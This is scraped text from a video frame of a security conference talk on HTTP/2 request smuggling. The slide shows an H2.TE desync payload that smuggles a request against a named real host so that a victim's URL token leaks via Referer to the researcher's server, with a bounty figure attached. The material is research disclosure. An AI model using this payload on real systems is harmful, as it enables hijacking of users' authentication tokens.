 HTTP/2: The Sequel is Always Worse - James Kettle (albinowax)
Share
H2.TE Desync: URL token hijack
any message containing connection-specific header fields MUST be treated as malformed
:method POST
:path /identitfy/XUI
:authority id.b2b.oath.com
transfer-encoding chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=
POST /identity/XUI/ HTTP/1.1
Host: id.b2b.oath.com
Content-Length: 68
Transfer-Encoding: chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x= GET /?…&code=secret HTTP/1.1
GET /b2blanding/show/oops HTTP/1.1
Host: psres.net
Referer: https://id.b2b.oath.com/?…&code=secret
AWS ALB & Incapsula WAF
+$7,000
=$27,000
Python
14:02 / 44:15 • HZ.TE Desync: URL token hijack
CC
HD
YouTube